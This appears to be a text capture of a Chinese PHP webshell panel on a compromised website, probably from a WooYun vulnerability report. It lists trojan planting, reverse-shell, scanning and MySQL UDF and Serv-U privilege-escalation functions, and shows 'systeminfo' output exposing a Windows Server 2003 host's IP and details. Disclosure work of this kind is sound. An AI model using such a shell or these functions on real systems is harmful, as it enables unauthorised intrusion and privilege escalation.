 www.hf2y.com/tmpbowhm.php
百度 <Ctrl+K>
android
61.132.221.138 - WINNT
文件管理
批量挂马
批量清马
批量替换
扫描木马
搜索文件
FTP连接
系统信息
CMD命令
组建接口
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
执行PHP代码
其他数据库操作
退 出
命令参数: systeminfo ----命令集合---- 执行
主机名: DL388G7
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: dl388g7
注册的组织:
产品 ID: 69813-640-9722366-45689
初始安装日期: 2011-3-9, 12:58:19
系统启动时间: 113 天 23 小时 53 分 26 秒
系统制造商: Hewlett-Packard
系统型号: DL388 G7
系统类型: X86-based PC
处理器: 安装了 4 个处理器。
[01]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2132 Mhz
[02]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2132 Mhz
[03]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2132 Mhz
[04]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2132 Mhz
BIOS 版本: HP - 2
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
Apache
www.wooyun.org